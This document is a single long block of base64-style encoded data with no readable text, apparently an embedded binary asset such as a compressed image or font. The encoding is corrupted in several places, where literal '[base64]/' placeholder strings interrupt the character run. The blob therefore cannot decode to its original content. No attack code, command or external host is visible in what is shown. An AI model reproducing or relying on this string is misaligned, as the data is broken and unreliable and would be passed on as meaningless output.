U+gQYUO/UnO6FGkSZNGIxfN6VOoTkXBcQIExVUUF0B44OoBxFYQL8ReBXEhB5AiUdQIYtt20Fu4bQXJoYsFypMn/lCg2NUL5sxfwIGxYDmDiVUvxIhZLV61CtPjVJckT64Ed9BcumA0n6Er58/nwJ8/ayZdujQUzXqhBBGDCNEWDwgEzA5QO8Bs3LgHTHhhgQBuBAkGCLBd3HhxAMkBBFDe3PZy582lT1duO/f16wO0byeA4MCCCjm0iCGvxbwWELiP39YtYICBBR1AaGFTv74Y+7f07+ff378tAG3pL0ACCdSvQAMLUtAghBrkZZddHJRwF1QktPBCDDPkxZeDIPTwQxAhpGRES0rEhRAUCTHFFEAA8cOSXVSRccYZQ9xFFxxz1FEXXHr08UcggwTSkkKyKOJIJJNUEggmj0TrSCmi/pQyyiiKmDILLLPUcksuszDiSyOkEKIIJnMw08ysLrgghBRC2OFNHeI0Qgg6X/jqhRxggCEFPvtMQc8cQOjgAQc66MorNS/ACoWtuvoKrLBeQMFOEM4KIooz1FjLrcvkEkQNOcC4Cy/VSiUtsDOiGGywQhZLrJfFGHMMsskms+wyus44tTPRUP3LtFN/Ta3UINRw7bUODqCttuWww+0BDyZwjzgEEBhgPWybo406brv11jrs2NONOwLKRWCBAxzwYDw2DrlPDCEeUG9Z4nLbzoAHOngBP/vIy88/gAMWEED+EDT4YAAXVLgaDTGkMEIIG5Z4YhsrHpGSEi3pUcUV/ln0ww9KaKSx4ht31FFIlFMGskglW3bSZSBuuOFJKqWI4mYpoJSiS5671FRTMYEQy8wi0FSTTRje3CFOOecUglKs9vSTTxgC7WADBzY4FFFFsbpg66+8elQsO70C4lLOft5ULjV0veuHH/oaVrXNUr1Z1cEGWeWwV2Nt7DFMUoms1lvZygw1v+Q44w9UgXVc2LnviuIQROqogw0PFsittuE2Z48BDyIYgIBrByig8+ewtc10Aahj9jhvuTXOWey0K5f0ARBwYIEFNhDCX3fv6+Da2ogDNzsDDqigBSP4te/5gKMfMMD9EEYYFVQSXJigiS2kEJUQuxffQZJBvDjj/o05btGPQCjZxReRVSHZ5JNVth9lll3Wf38mn0TS5ihcqWcDzJIaojQmoZmJTjnAiptS8KY/[base64]/QMWaDqWQ9B2MuegG5hi+0xaHwNghD2PjTJSZbPfBgz0YnUtz73qcIX/jEamY3ol6P7pTJI+dtfK/[base64]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[base64]/DdWFjfQm3m4B0HejgH37Xpni7rmxbr3gXkdiBrnI5etr7pe8DeA2WS30Vqu0ZqpVaHsvbqsTbr3x3kDQhshKQ6/lkV7HamoVH5pncGu0B85EhOhUkG3EEABE9htvVrVvaTm3+em9B8giAALWmdVko8hNIiLmWR14tSrXJxj9ys5QhggEKZAGtRrVMkYtzojtQSLt1Il/jIgaxBruAhD+pkwFTEDXzRmhV0KTa1YpeeUzodvWGUkKx+6n+o7n9gh3vIbu3ebu6+hzY2632wbuu+afH+B/A+X6IeqjQ+h/Iub6fuXXUQ7+kGXva27nuQB/zOb3ngXnpo7/KO697d6kJFkd/1hnOAautG63YYB/8u73343XEOXnawbqFecP2WBwe/8PMNZyus6Qb/8A9Xh94dB/ym6vJea/z2an0Q7wo//meDDOxV3QrB3hoI5tAWgJu7cLtviud5jpVIjuxKxgx9tqchQ+Ea+tVLOQTRImhy2wIRpaOErlzdeIAEkFfd0B2PHhTOxajaxuja0Wju0DL3SIA62goIYJ4QNAIyXWgnmxbweIAWSDPlJiT5m6nm7rOH4+LntgVe0On6BnEQX2NvAHRCF+/fjeYRoQXf7e8Pp+pzeHRIn/AEh/Tp7obwBnR6aIf4BnGp7l1rHvBs7t1Bb+80vnRAf+/eFW8R711GL/R/+F1LZZJu7l1Jd/UPB3AM/4dzYHAKb4dL74ar7t0Vt2/fFeQPg/Hxi6tVpfERouC56oAbHyxSUey8WINh/jXNep7k1BTcIWc/ws0hzQZoI6MDLUCEJTdSTagDIUAXBhAOeW3tOPKiV7aXKsuaoMQdcDnOLFqP2Voo1NqOjU4tvtsdEJgrIBCp+8iBB7AtlLpOfJGrfXEplR4kO7/zq/wzPcfKYaxrW/dvdgBeb1AHkR/5TR9vvRbvfVCHWv+HCoeFj4MF3y15/06GjkfrXAd0sb6HYb9ukTf1NBaHAceFUF9w/w7fm/+H/a7qP/+HVQd58c50+Lb1B/fdKmQSPu5dmhdvdiD5na9ufRj5rkf63s31R1f1bqhudch6687q8ob6dqgCEy0xGI9xD5CrZR9kClb2FrABuKH2d0an/mtnjB+f5HsOXCFnts1qHFM5XEhUg0PQAnIrUkqE4dhAgAeY7RzWYd1IKBJUSeCoMlWeAOHo/Hdv3X3HUoC/DkzsydywI+nSABdA3aLUghAVoxvGDTvKFyaec0Ky+M8zY+wBfu8CxvlOBlP/h7CGdOUv+/ZueqwnXuLl9QT3hnsQ73PwhpVPB991+aEakWQYa3k4/vvG71F3de71BlNPB+VPB/EG4+qvbrQu+TSW2QEXh7H2b1Gv9QqP+fZ/XunXdYBoJzCZt4Le6P1LmHCcwYIC270qIlEikIpAnDwcpzChvnsez53b+G/cOY/pRJ4TKC/hOYQK6YX8R68du40M/[base64]/byq7d1q3t3r+DD//9FCpUp8ij8l5+ffmHru5tlCfQlat29e230yfy375k9um74tJ+AxL40ny07JLgLpQwaAks+LmSzEb7/OeK/kYKsbNPTRhu+I83rngDEkgfAriPQvvU582J9NGkkH/11UKIjDPCwqI86nT4jz70wedihfRdmJA6/42jjjorvWRkMkUaiaNITaqTDoDt3DERRRZ1UZ+FT2IoIEsFjqMSS+psVNJC+ZUZ5EIAmrATTyD45NQGHRDlwVFIzUnnUj9tMMFRUElV1RNX/RAFWat49RVZi6ZiViGXXLIWW27JJYddZ/B1KV18/cXpX3qBCkUQa7RS3GKaKGbYYYe8cMACj9mGGWuabTZAAgzkNoBspCWAQAQWWJArrbHJNttrmzXnGm238SbAbqA1N8ACCBzwwAYtvKAFdcdp8UIFusZG/qxrAxzw2wY5iHGdutiJ166779pyXnnopacde+sBGOE4+/Lbb789bsTOOfwmQ99JBSK83zkAIrggg5RYYsko+QIsU75IronxP/JgXPB7HoFs0kb6LAzwwhFimO+MK8eSrytPuhJTQgc/SaZC49CHEDteHuyKxgirk28TFU1kERB3APizzP/kmKFCNrvII0v63WziP1K/tPQ/HrvS5ptwAuXUTyAUdedRef7EZ59/RjUVDVPZEAQdZB3i1SpiLYoJWo9GupZbb1V6aaaacrpX4aHmJZgajG1RxyaIqapqHUdEgMADCxBw7GzFHosAAsKKtllptk4QQW7iIltsc87G/vrauMeyHuuztzGwgAMbaOCCENoap4UUICywOufOInC7cOmumzwbp2R3HrzPv0uveeWpN295XP+cMMIeU53QPed0zzRIAYtYPtfJOPxwxJPka3VCXLtC89bx23QwO/SpqP3GEiaEYs4K7Yg+yVjZjGqRr/y9xBXu+4fWZqame9CHTEbayElQVBKQiWQfITsZfaoEhKJZBGkGE0kyOMaxHO3DhOeAGtMANA6O8e9mHDtZiEQ0Di9dDUAbcFNP1JYUOG3AbHhC2w6DWAENsMAGNFji23CgBrqBJSx509ve+uY3SsmFcGDQ1F2g4CnEBQYTrUDEFhgDOcgZZgzAexUC/loXrtq4ZnXO6tXplCWAW5FuAqcLV+p2RZvaIKuPf2wdbjJXK2cR6zkOsFYHhGCENSCPDVoQwgZ0xZxLRmsBFegAELQQSeVd5zyiFGW9oAeveqXnXqmsHnu4VjH9Eeh+9HnSPRbIjnvI75Yh84g8AIS+hzXIQQBqxMiUYUxluKJ7AWShN2wWwGbAshkmo4/G6AEgWBCQELjARY3oA80yNQNK52gElJq0sHLSpyb0UKYEvdGIdzbim0+DJzzz9cEiGK0i+WLhP3YpEl16JEfPBJn8+vkRlwGIhQF0xR12yEOehE1sRDGiEOVUxDuVIIlMpIHctrIVVmBCinnbG9+u/ojFLApui3e5C14+hTjB0KEVmqjDGA6DmJsypg5GeMABPLdH1EGLVq0jwOVyM7wFVI4BnjmAGzEDAAAMK3a2SdZlZhet2hgSkIjUDLmO0oFsaSuSWsiBAxJpVmMRYAEluIEUPAnKdY0yrs4zpbtKGS95Uc8WdlUl1/iZoX0sMCF/1RDMUAZL7QVNgMCEWMQoViAE/kNKrsgRQn2mkHRAA0PQcF8joOFZaADoHNAASTPyRYtsbpMWoRXJO8vnWg5SE2SNMGxmn2aigiIWQB78YD7zlaPD7keyrxyQNek522RSULfAemicggIcD7jATkI0m0XvhEQW0MAGNnjiVuo2/[base64]/UAjhu972UaM7AolLFcpzZVTB8hWgulW1LkYZQGlO9pd/rx9N7xqAcR421LeuXAx1Ok9HBijwAZUIYIN88XpTQ9BVgHvxo6tGQADIiA7BiSgVwOAqrH8C4IHECDXhoSdHU/X1Ajvhlp7xCoB2ojhrQYANAbQZAumcxxV1w05G0gkgSlzgA28YDie/CQokRdjGc91xtnZ67xsnFccz0sR8lbEfhohb0/shx7z5uct5u1vN4tkR/jeSDMUEVhozBvJwIyYHuYt5/2wQ57/aMZvRYJwRXQvSicCGDswrpCBK8Te/iazjGCxb5F4nED6WIRC6O0iRdwiIRJ3CT0+a/Ob39wT8+5Cnityg3m7Auc2h7jQPatzRaSjSQvcR5N0LhJP/[base64]/23B/a0ITwT2Hr8P/j8a8cp7+HsUC7fEJPzNQlw+LeYhT5i9Wa4/dXi/f//cx+/lTXJC+HuB+nB5Qm4BDZqpY8gr34i8T6KPhzfDs4tQB5j773/oz9sS9FxF+Bs03MIB/iLgAQ7XPiRgAoqcIizCO6XZRkADPP3eAlUga/[base64]/s7RTDXUVvwBkLzphzqQ4sfNG3BVg78NIBAsgfXxGaDNm/ZVQ/jIU/[base64]/RNnyVA4y76JFJSQ8Y1A5etH9LRnyLIGWa5zy3QDDUgpcqx/mI21QLviUQ1BB8iCh9Q/gMtXhYEJkQ1yM8mBgyY/dbUdQE+5dkw+lvF8dkDHowhflPHKcIkVmBWxuIDIhpzQRRFzUmdbCM3eqMDMGYJZIEYFMJIlmM5kgUNrmPbuR1Lpdeo9SDiBEEUHIKqIEIdNE4+yhcb5EA3tpFWxWF/Fd4EvEAQDEEYZMI62OZt4mZu6uZu8mZv+uZvAmdwCudwCqdMjlIf7hW83eTt5eTRKQJg9iRfMmNQpiXvYaIl+Js1dE/HQQ3FKUQ1kCV/QKD78CVSIlyHLII1CB/UTOBZ+tsikJwmAp/F8SRrHQw0IOUvDpmX3eJ8Epy/GeIDCmDP/hnf/[base64]/vjhaToElsVhqTROo6J5gKSdDVEYhYfeiTeiYIi6QBbQAWTSjXeh6FlYkVr8DeAETg5uJqa8qNwJhhiM0U2NwRHUgdmNwRZswRjs1Nf91EPO2gIMqZKa67mia7oOJ5OmG3LmlezNFXs0QqoGVjXYwR48Sapi6W85qjX4679iaUHtAZZKn/pEDCE0KpYGajrYwUbga8gtgl0mxMDagcTuhyfsQcYObI5AQqLGCJklrB0AZnuWpR0EX8UmhCe8mcj63kbY65VCJ8KI6QCO6pU+LHWOjMkKCSQI5cOqA8/qD8XaQZvUqqJlaK7CiWKazWKGqAYIgbCeBdrNYIoq67Li/qCo6SAPRmuoKM6q2dQWFAd8bcERiKQHLJKzuc7wCMAJqGvbuu3bniu7tmu8PGkp6eFNKucplCqZ6sOVhufM6OuV/hOW8lPfXimZoqodxEFRTkL1Ea6eghw7AG1C2CyBCO1h4cG/+uuTWMMiYKkjmELoiq4pEILnXik/jSkAWQPN9K1CoGzK2gEeZCwebETHXmkuaWzGqt/M9pwSYOnk4qyQ2AFZUoP2td/Dmqn2WIPQ2gEJdKDR4uqckE0HoKCvgmiIOsALQO1ZjGSmoUWysuPVumNdaG3cgUrXspq3boEYrK+q4Z0QeB0DUF6DhU65wu394m/+8qbcTuldNSn0/[base64]/hJyIeNv88jku8nVd7xbeLAre5CCHZDBJJOBAvNHGVAyP0FCEAfxAU7yzbafHUCCXVpDGZRBBlGy/h0Y7MFiMCWTwUbgweQm3WVNcp3+EyZP8uTeAhnQDAfPjJqJhCu/sOgSgivn68g4yfEKyQjriCuTAQi7ASVb7H7s8iQrQZ7hAA4oASW7ASd78zeD8zdj8oakbghHsSQ7Myj/QzRT8gwwhZuQjVIcLRiTjWJ2Ixn/RhFkwRrQARqnMXjtjTqa1IrGxdvBcV+slw/+YHFw6xGMrRF0Kz5KNGpWAH79KOq0Rm0a8kZz9LmOR4zVGLql0r2wUrvh5PTMCzpPchKvsyvH6oBAwiS7Qe5e8TSXqezmLiWXQTAdLCFMQh9wMwV1zygrREyXc8BRci+TAdTEskLcAk5nrPzs/kPGpvIwh24gBHUzMvM/TDLUQLEyC4kzy08qA1dMW3NF4ABaZ/M267RIVHEwK/A+VHLATPIpN7NIuEGe7oEz53IwtzOfcODXePEI0knSKiY+O8ANGIGw9vPeHOtZCHTVhm9mvl35tpRnLnTdSPTkRPRmT86Gmk4hpe1q2G9Hm/ZpD6d36KH/ziQjk/RIqxJ5MKftqTQZqPA/mDUlwxIeOHMZWEMiEkgp8/VOMxYrIywlq7PDOuxR74c1THL3RHOH2EGg5vYkK7A6OHMbWLUpAPUkbzVu36w+THKH8HYtu49zu7IyUfJ374Epm7I67/Uk10A+ZTMOEIErx3UZqHMZ/qiwKIsEJj9sOti1QvByQpS3WI8MJW9x2gR2nQw2dXGoEf1qiDZABxSBGvBzY5MUSUW2ZLdxsxo0tG4te/3gqm32td6jZ49BDkxAanCkICUSBwznCXBAjdt4aRNnGNi4jdP4juO4bWZCkAd5GBA5kQ/BkSP5CSi5ktf4CQj5k+Nmj+84B/w4/vJv7K1b7eWkILIHXm15fPe1SFQ3GbgBLLEzGeDBn0kuGfj2gOwDJOAyJb9pxFiCjEwCIbQBJd92UcMymRZUTG/EJGPIUivEgXf1RqA3JbvwMB93mJvz0wi6Qpx5+IB5pIf1J4uEoVtynM+30WQzELgyfJOBOs80/l6LehRvtVzbzJm7Mgth9yQjQQkwODzbKlBQV6PZiYdO+AJQAA5EAYZr+IZb5kAzK4gbtHoltEJnQd5J9LWWpmcfgQekhkdqTrJQxgJoNHBywFNxO7dLwJRPuZOvQyZIQLlLgAJ0e7qnu7mXO7qr+7vDe7w/lQGsgwTEe5XDLSno+77zO79f+ZYDfMCXhxtwQcHnteZWccErPBf4NsI7vL9yAZr/2ZuTwcKXwcTvgcXTeZ03Lp4r/B48vL9OLjuQKSRwgQqjMMM3yVsvsMJXPBlwbMVHvB5stym0gcInsRvQzC2cvEJYg8Ir8M9bfDMqvArLfM8TvcIHAX3jQA0s/vzSFTx7l7nDDnj7RXzRC+XCa73C5wjPF7wSaACD6wmcQG9FTVSIRocDLEADtEAR/PoaZLiwo0WHL6satGOIcyaMiooU3N1obvYRYKtnI8IYvADfUft+bU7hEQC+76YBAAAK7EDk7wADyHu3Z8K2pzsDSP4O6AAAWIDkX8C7D0ABkD7pm+DpX0Dqpz4KwEDrw4AOcP5TlX7p79oJOD7kb37oy/hvDoEAGADjC2e/C//wC/+VS4/ArwfBb/3yM3/zFzyag7PyL38440EZKHwZ0LmdY/DNO3/BlwH1S/83567Wj3rGSv/C07T1F3wf1LzNK3w3czIXwH/1c0EQSz/0/gPx+T8/J6u//HuzywMEHoECy3AxyEUJEIULceAgcpDMQIIGI0okU3FgQYl4Ch7kUkZiR49ckHjcc/[base64]/DfccxHodUcuXLmTd37vwUqVPTqUdP/j59OSrtcUZ2h+gdfHjx40e6sXSe0CT1gfqQd/[base64]/ZAgoQMV/sZD4oEgWtDAJQYftClCCX0CiqgFFFBAAxyC6PDDEH0lscQTs9oqxTNWbJFFGF+UUdUNbLxrjDG2OEKuHnNYAIG+/PKryMIEOJIAAjJxMzEJACjTStcK2OyxC9x1N8t/[base64]/vBQVaADFzTYQMGYXq0pJ1n1foAoBSBoAQcsOvQQxF+dKnEQYQXhSis1vDIW2RZhlBEKLFTNwAMbo412Wrt6PGKCvr7dtrDBAAs3XA40HgK30iTzcuDHNmltB4EZAO120baETXYoAVg4XSdje+xe0dgZGIXWLB5YAd8o/geYdQ3IWON1+ti+Dzi7/xj88MUP3+Tyl6ME/erUn46SU0hGjhRIaraZfl5sIaXO49Dn2Weg/fj/C1+4QhMsoR1U7AJ/xrkTJeqkBwfqwWmSYs8D+2AKSV2wDw90YB8AccFJUa1q3POCF4jgAxOasAYpJEIKa1AEFr4QCDdYyAtheAMa/qZQITesgQwZohCz/[base64]/+8ntwCsT4iFlMjx0qT5QgBfqYyUz2nQJ9BqzfNOmnnWbub3/8W4//ACjAKxTwgLsQ5y6uWU6e8QwX6UynB9nZTnde/[base64]/N9oA3iFb44T/rWdbeY5z6POdb4Ttu2U52xNQU97NlSgAJUhD/3JUH/+Nob+IRvZyqbQhiQUiAytKG5xezazOfS5TLyoC4CSk42+zbo6AalI00gAMN7gJSCgSRlvckae/MQDDWCjDX4ABV7dlA45NRFWVKSinybLLGcRKlFxkIGsRuACS22qU+MyrRwwwC/h+ssjI5lVBjiYAdhTkpSIx1fJHC8yo/nXP0ijvB5ZoMIW/sdYwSriCyMMsLoRDmEP22LDLhbGMY7xY2kMPhrfeBLLTN9lM6vZaaJCtZ7VZmgJMVoje9MSqBVnkJnJWtfiIrZR9iBt5QmIM9yWuf/szz9xq5Asx3C4/j6ErkIPalzlZvmhY47uDZqIg4sutCEY7eh1qWjdCoB0AhbQWwcWQAAHvOAm4iVveSXUE5lkgAJt/IHhEMcU+VZlp/XN432/siwZYaG/EMjqBF4g4GnJpVqgO8IFhDTJAzwSkgNIQASwGoGhMCB7sCuYaWAAA7nKq9Z7XSUA0CriCMzaxMcLsbxkWWzLnMl1E7Ola3RgMQlIeDgulvZhZVxtaycKxzWObLYt0T5KSNPH9SOnOVl7KEIEwsjdDGCSU8vkbKLTtVKWN5VBCAh6ZhnfX+6Ub8Fc3IgaF+DJhSia/x3wH7754NSdM51fYmc8k1EmfCFABYDwk/GS17w7/tmAB1qSgQy4kdGNXoN8HSfpYlE6LGYhaloQpOmsViAHoa5LXD5HFx1MIJJbJQCqB/CtCyHgAQwAugeyd5t47RrYwuM1awJmgXfF6x87iNcOmscafQF4w1GPwNa53nWuHwwASf8H2GtX9uDocjHTc40oAXA9N00b7nHvw7V/9stAZBvvN17mKbSzi3CLm9zlVs+50+2HAK5bye5+d2vVKW/H07tqgMCCb/Ot74F+2bkQRa6/Fcrm5Xpe4G4G+Juni/A4KzwnHG24dfFcAT3LpAIHkL1NLi4TQcsk4xPieAZWYIMnYOEMcfxQTh33uBT11KcoTzlZhoqFGWXA5TuJ/vlcQkdzUb9gAQeYgAcSwGAEFACSkpRkBDqdPXNl+EqPqbpo1qVXfA2MXkwfHmsiINeAud/Cu/ZMa3rUf7ikxgDQLu2W7TWqB8XSJA8SMA/6QAEXsJcWMAEPyxHkjgJ9iT3mzrHyDpm+7YD+jn7GbbUEb/DQ7cgODw0Iod3cjbUsId4cL8ogL/KiwAn8CZ8qr6H2zfKKa2ycy+DSrKEMrvSCUAhdoAWm6/RcwG1Ub+HwLM/0xgMW4EgcwAV2ovZm4uJYiid8oiVKAOSCr9FIruTuyL6Uz0WYb+XQogWyygG0agKEANR2pOY+Z1o8wLtQgA4hiQAmoPvw8AE6TS7M/m/plAcYgCHrBjF4lG4Atq6t3GXrnG6T2kpMZMPE7q/Xwqo2iEPtXmOW3KQBO9ETP9ETHUEUR3EUK1DuLpB7ZgzH5uDbPPADgSwEz8ncuEndvgANJiEFmWwFW9AFYQsG5wkQZLC3Km8YbZDfdLCgfojzBK7yEm4In7EIhbC8lHAJmXCkgKQvCKAEplClbO/2MirjtJAFSqC94Ej4Rk6nTGQNsIJYiOXklE9ZmKUEsuq/JsAI5CJ0PidHbK50LODmFiySem51IsAND6EODiF7BAAAsi6snmfYUmnX1k80UMDrug79/uFMbMfEzkQAB/BJAmawiAMUR5Ik84AUT7IP/iZQFE2RAunuUFrRA/1uF2CxyVgLtESrBAPoFhNPBc/[base64]/O73iBJmuSZ26S8HLSFgOBEshpyXTRyXhx3iwo/iinbChr6wuKsgZ5Kym1TCmFi6Cacrl4sOCqkjyHMAlVL7usUaRqwgFYpwOAwEGckCxzDy1bogsjxy3fUljckVjqstLskvkwxwYQjS8t4C8PSR/nYjCv5QBAwAIQANUCAFwAAwFA4B4hU2OAIzgGYK9Sw3nMTq5oxxEZEXneD65MzCFR0+w002KgTTFY8x/YzgBUkxNl00ZBkTZzVEdPku5izAIv8Gf+ZzldMTiHc/EswThJkLRM0A+aCQSD7DlfKzorhTqHkp6KoMuCizu3M0sT6jsDjuBAD6Ku0irLcwjJFAmzUis3QD1fDwQqAAr97AUATSZe4lWwUOPQkgVA/i4KvNCm3lI/2TFy8Cj56pKPLI3lWGAv6fEsqWULEDRB4WLUEOAALCABBoAwBEMAEqBBum8A/PGQ4CJ7MuEEFBL/JGOVckN5zC4QlU7Fei00z4U1ROmuOok1xgoAWBRhHoZXgUOuxkpJWHMHLAZjsudGj/UTd1RZl9URetTa/gcN/OAUghM4bWbcum3xjPM4azGAmvSanjQWfbLxprQ6Z8vevgBLj1LLvGy3uJS3PGUpl9Epf3D0zFQqjzBNqXH12HS7uCsmguIABmABNiAHkPBtuhEcM64EWqAF+NQL1eBE1vFEBpViC9U/hUqoWG4eK4BRlQow91EwoepBEWAC/iC0qj5VB47AAwCDAXLAqbJnHW5j/0zDYkJsE2qn/fbqYNAlrabE6thl2AxRaA1xVoPjVx+jN86vaKMHEwnwH2gn2YwVWae2E5nVakfRWWVstKK1x4BTJpssWwfv3JTU8A5PJ7F1OZ0zSl2Qtj7ISm3LGLfMXZkyXg2OuYDQXoXQGfNVX1nPAkJKpF7PA+CUABTgAZKCRjrAJRBWQRQ2Jhx2UOGyYgfVYg0Vc9Siv/iSCg/pL0EW1GAgSAjAMAUSkgx0DIQAQg+zLqKl6ErUNNpPIoGh1maX6jKxDiKAMiVjBwoArZYnl3JVxPSv12KDaRejM3TtAFdz2YDBNWE2/jGoFnoT8GqnN1FEMWuD1BH84AomoWu9diav6bPWY2xz0gzOlpnAFXx3UUqlrG3L1d6uLG7ltl2J0aCWEqF+SEzHdPQYNghbwAPMFF+nsW896m/[base64]/hXL3HU745WPy8wHQc+4pPJ/yxNNXUCA9bWj+vWAOwBwvsgDOKSB7+ZOG3eCOY6mlAKDKVaTu6KD6fK+4vFyg+CoXo4nOu3T4lAOc4AvBIAAhISV/+IAPPZaWNllddhNpOSH388AOiN3DSY4zqo12AEGLuAQRwwG2k8COqPX2GFohXbDMnI0Z2fFFINMWoMjg9UzHuPZnFcxsjiLtxicA4E2E4s2/cAM0IADUUvcyHjJ0FYWxZZsyzaAyvcLlPNbO2uOoYx93daO48neokCP9biP+ZgZ9VehnlEm8rb0DlkJ09OAA9dOGVkoDiBXdqVZ9kajWqph30gp+lSTP3oM/uERCg71LmVkQE84AnjCAl4AMFH5UQlTqr7FlRtJ1aiFdADDQG05TTgg7EDDS66nMz7DM2NjAGAg64Q5r4i